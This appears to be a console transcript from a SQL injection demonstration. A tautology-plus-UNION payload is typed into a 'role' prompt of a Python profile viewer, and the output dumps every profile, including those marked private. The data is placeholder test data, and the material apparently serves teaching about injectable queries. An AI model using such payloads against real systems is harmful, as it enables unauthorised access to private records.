 -- Display public profiles
Enter role (admin/moderator/user): ' OR '1'='1' UNION SELECT NULL,NULL,'Hello',NULL,NULL,NULL,NULL--
Executing: SELECT * FROM profiles WHERE role = '' OR '1'='1' UNION SELECT NULL,NULL,'Hello',NULL,NULL,NULL
,NULL--' AND private = FALSE
(+) Profiles:
{'id': 2, 'user_id': 2, 'role': 'moderator', 'private': False, 'gender': 'M', 'dob': datetime.date(1992, 1
, 1), 'status': 'I am user1 and my profile is public.'}
{'id': 3, 'user_id': 3, 'role': 'user', 'private': False, 'gender': 'F', 'dob': datetime.date(1993, 2, 2),
 'status': 'I am user2 and my profile is public.'}
{'id': None, 'user_id': None, 'role': 'Hello', 'private': None, 'gender': None, 'dob': None, 'status': Non
e}
{'id': 1, 'user_id': 1, 'role': 'admin', 'private': True, 'gender': 'M', 'dob': datetime.date(1990, 10, 10
), 'status': 'I am the admin and my profile is private.'}
{'id': 4, 'user_id': 4, 'role': 'user', 'private': True, 'gender': 'M', 'dob': datetime.date(1994, 3, 3),
'status': 'I am user3 and my profile is private.'}